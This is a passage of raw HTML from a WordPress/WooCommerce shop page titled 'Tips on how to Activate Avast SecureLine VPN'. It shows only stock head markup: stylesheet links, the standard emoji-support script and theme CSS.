

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhkpnature.com/tips-on-how-to-activate-avast-secureline-vpn/
body_size: 46859
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
	<meta name="robots" content="noimageindex, nofollow, noindex">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Tips on how to Activate Avast SecureLine VPN &#8211; NHKP NATURE PVT. LTD</title>
		<style>
		#wpadminbar #wp-admin-bar-cp_plugins_top_button .ab-icon:before {
			content: "\f533";
			top: 3px;
		}
		#wpadminbar #wp-admin-bar-cp_plugins_top_button .ab-icon {
			transform: rotate(45deg);
		}
		</style>
	<style>
#wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
	content: "\f185";
	color: #1DAE22;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NHKP NATURE PVT. LTD &raquo; Feed" href="https://nhkpnature.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NHKP NATURE PVT. LTD &raquo; Comments Feed" href="https://nhkpnature.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NHKP NATURE PVT. LTD &raquo; Tips on how to Activate Avast SecureLine VPN Comments Feed" href="https://nhkpnature.com/tips-on-how-to-activate-avast-secureline-vpn/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nhkpnature.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2110-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-2110.css?ver=1758382799' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.0.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nhkpnature.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.15' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nhkpnature.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://nhkpnature.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woof-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//nhkpnature.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='diza-style-css' href='https://nhkpnature.com/wp-content/themes/diza/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='diza-style-inline-css' type='text/css'>
/* Theme Options Styles *//* Custom Color (skin) *//* check main color *//*background*//*Color*/.diza-search-results .autocomplete-suggestions > div.view-all-products:hover,#tbay-footer a:hover,.show-all:hover,.elementor-widget-tbay-posts-grid .readmore:hover,.custom-image-list-categories .cat-name:hover,.tbay-element.tbay-element-product-flash-sales .show-all:hover,.post .entry-header .readmore:hover,.tbay-dropdown-cart .cart_empty > li a.button:hover,.cart-dropdown .cart_empty > li a.button:hover , .singular-shop div.product .tbay-wishlist .yith-wcwl-wishlistexistsbrowse a,.singular-shop div.product .tbay-wishlist .yith-wcwl-wishlistaddedbrowse a,.singular-shop div.product .tbay-wishlist a:hover,.singular-shop div.product .tbay-wishlist a.added,.singular-shop div.product .tbay-compare a:hover,.singular-shop div.product .tbay-compare a.added , #shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-wishlistexistsbrowse a,#shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-wishlistaddedbrowse a {color: #9bc33b;}/*Background*/.custom-image-list-categories .item-cat:hover > .cat-icon,.post .entry-thumb .entry-image:hover .post-type,.btn-theme:hover,.btn-default:hover,.woocommerce-pagination a.button:hover,.woof_container_inner_tags ul.woof_list label:hover,.widget_price_filter .price_slider_amount .button:hover,.show-view-all a:hover,.tbay-element-banner .banner-content .style-btn:hover,.tbay-element-newsletter button[type=submit]:hover,.widget-newletter button[type=submit]:hover,.btn-view-all:hover,.post .entry-category.type-1 a:hover,.entry-single .entry-description a:hover,.post-password-form input[type=submit]:hover,#comments #respond .form-submit input:hover,#reviews #respond .form-submit input:hover,.wpcf7-form .form-horizontal .wpcf7-submit:hover,.page-404 .backtohome:hover,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:hover,body table.compare-list .add-to-cart td a:hover,.woocommerce table.compare-list .add-to-cart td a:hover:not(.unstyled_button),input#ywqa-submit-question:hover,div#new-answer-header .ywqa_submit_answer:hover,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:hover,.more_products a:hover,.tbay-pagination-load-more a:hover,.products-list .product-block .add-cart a:hover,.tbay-dropdown-cart .group-button p.buttons a.button:hover,.cart-dropdown .group-button p.buttons a.button:hover,.tbay-element-mini-cart .left-right .group-button p.buttons a.button:hover,.woocommerce button.button:hover,.woocommerce a.button.wc-backward:hover,.woocommerce a.woocommerce-button.view:hover,#respond input#submit:hover,.woocommerce input.button:hover,.singular-shop div.product .single_add_to_cart_button:hover,.singular-shop .tbay-modalButton:hover,#shop-now.has-buy-now .tbay-buy-now:hover,#sticky-menu-bar #sticky-custom-add-to-cart:hover,.cart_totals .wc-proceed-to-checkout a.checkout-button:hover,.coupon .box input[type=submit]:hover,.woocommerce table.shop_table.account-orders-table a.view:hover,.woocommerce table.shop_table.my_account_orders a.view:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a.view:hover,.woocommerce table.shop_table.account-orders-table a.request_warranty:hover,.woocommerce table.shop_table.my_account_orders a.request_warranty:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty:hover,.woocommerce form.login p.last .button:hover,.woocommerce form.register p.last .button:hover,.woocommerce-order-received .order-again a:hover,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit]:hover,.woocommerce form.checkout_coupon > p.form-row-last .button:hover,.woocommerce-checkout-payment .place-order button.button.alt:hover,#custom-register input.submit_button:hover,#custom-login input.submit_button:hover,input[type=submit].dokan-btn:hover,.dokan-btn-theme:hover,.dokan-btn-success:hover,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:hover,.dokan-dashboard a.add_new_attribute:hover,.dokan-add-new-product-popup input#dokan-create-new-product-btn:hover,.dokan-seller-listing .store-footer > a:hover,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:hover,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:hover,.wcmp_regi_main .register .button:hover,#report_abuse_form button.submit-report-abuse:hover,#report-abuse table input[type=submit]:hover,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit:hover,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit]:hover,#wcmp-store-conatiner .wcmp-store-map-filter input[type=submit]:hover,#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit]:hover,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:hover,.wcfm_popup_wrapper .wcfm_popup_button:hover,#wcfmmp-store #reviews .add_review button:hover,.form-row input[name=apply_for_vendor_submit]:hover,form.wcv-form .wcv-button[type=submit]:hover,.dashboard .wcv-dashboard-navigation ~ form input[type=submit]:hover,.shop_settings input[name=vendor_application_submit]:hover,form[name=export_orders] input:hover,form[name=export_orders] ~ table.table .order-comments input.btn:hover,.wcvendors-pro-dashboard-wrapper a.button:hover,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:hover,.wcvendors-pro-dashboard-wrapper input#update_button:hover,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:hover,.wcv-form .control-group .control > input.wcv-button:hover:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button:hover,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit]:hover,table.wcvendors-table-order form #tracking_number_save_button:hover,form#wcv-store-settings input#store_save_button:hover,.wcv_store_search form input[type=submit]:hover,.wcv_vendor_search form input[type=submit]:hover,.btn-theme:focus,.btn-default:focus,.woocommerce-pagination a.button:focus,.woof_container_inner_tags ul.woof_list label:focus,.widget_price_filter .price_slider_amount .button:focus,.show-view-all a:focus,.tbay-element-banner .banner-content .style-btn:focus,.tbay-element-newsletter button[type=submit]:focus,.widget-newletter button[type=submit]:focus,.btn-view-all:focus,.post .entry-category.type-1 a:focus,.entry-single .entry-description a:focus,.post-password-form input[type=submit]:focus,#comments #respond .form-submit input:focus,#reviews #respond .form-submit input:focus,.wpcf7-form .form-horizontal .wpcf7-submit:focus,.page-404 .backtohome:focus,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:focus,body table.compare-list .add-to-cart td a:focus,.woocommerce table.compare-list .add-to-cart td a:focus:not(.unstyled_button),input#ywqa-submit-question:focus,div#new-answer-header .ywqa_submit_answer:focus,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:focus,.more_products a:focus,.tbay-pagination-load-more a:focus,.products-list .product-block .add-cart a:focus,.tbay-dropdown-cart .group-button p.buttons a.button:focus,.cart-dropdown .group-button p.buttons a.button:focus,.tbay-element-mini-cart .left-right .group-button p.buttons a.button:focus,.woocommerce button.button:focus,.woocommerce a.button.wc-backward:focus,.woocommerce a.woocommerce-button.view:focus,#respond input#submit:focus,.woocommerce input.button:focus,.singular-shop div.product .single_add_to_cart_button:focus,.singular-shop .tbay-modalButton:focus,#shop-now.has-buy-now .tbay-buy-now:focus,#sticky-menu-bar #sticky-custom-add-to-cart:focus,.cart_totals .wc-proceed-to-checkout a.checkout-button:focus,.coupon .box input[type=submit]:focus,.woocommerce table.shop_table.account-orders-table a.view:focus,.woocommerce table.shop_table.my_account_orders a.view:focus,.woocommerce table.shop_table.dokan-rma-order-item-table a.view:focus,.woocommerce table.shop_table.account-orders-table a.request_warranty:focus,.woocommerce table.shop_table.my_account_orders a.request_warranty:focus,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty:focus,.woocommerce form.login p.last .button:focus,.woocommerce form.register p.last .button:focus,.woocommerce-order-received .order-again a:focus,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit]:focus,.woocommerce form.checkout_coupon > p.form-row-last .button:focus,.woocommerce-checkout-payment .place-order button.button.alt:focus,#custom-register input.submit_button:focus,#custom-login input.submit_button:focus,input[type=submit].dokan-btn:focus,.dokan-btn-theme:focus,.dokan-btn-success:focus,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:focus,.dokan-dashboard a.add_new_attribute:focus,.dokan-add-new-product-popup input#dokan-create-new-product-btn:focus,.dokan-seller-listing .store-footer > a:focus,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:focus,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:focus,.wcmp_regi_main .register .button:focus,#report_abuse_form button.submit-report-abuse:focus,#report-abuse table input[type=submit]:focus,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit:focus,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit]:focus,#wcmp-store-conatiner .wcmp-store-map-filter 